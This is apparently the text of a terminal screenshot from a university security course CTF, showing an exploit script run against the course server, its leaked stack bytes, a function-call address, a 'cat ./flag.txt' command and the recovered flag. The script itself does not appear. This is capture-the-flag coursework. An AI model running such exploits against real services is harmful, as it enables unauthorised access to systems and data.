 mguerrinha@Miguel:/mnt/c/FEUP/FSI/VM_Shared/ctf6$ python3 exploit-template.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4005: Done
[+] Receiving all data: Done (1.27KB)
[*] Closed connection to ctf-fsi.fe.up.pt port 4005
flag{L34k1ng_Fl4g_0ff_Th3_St4ck_44789C2D}
./flagxx
.
aaS\xa1\xaa\xffP\xa1\xaa\xffQ\xa1\xaa\xffCalling function at 80497a5 134518693
Running command cat ./flag.txt
mguerrinha@Miguel:/mnt/c/FEUP/FSI/VM_Shared/ctf6$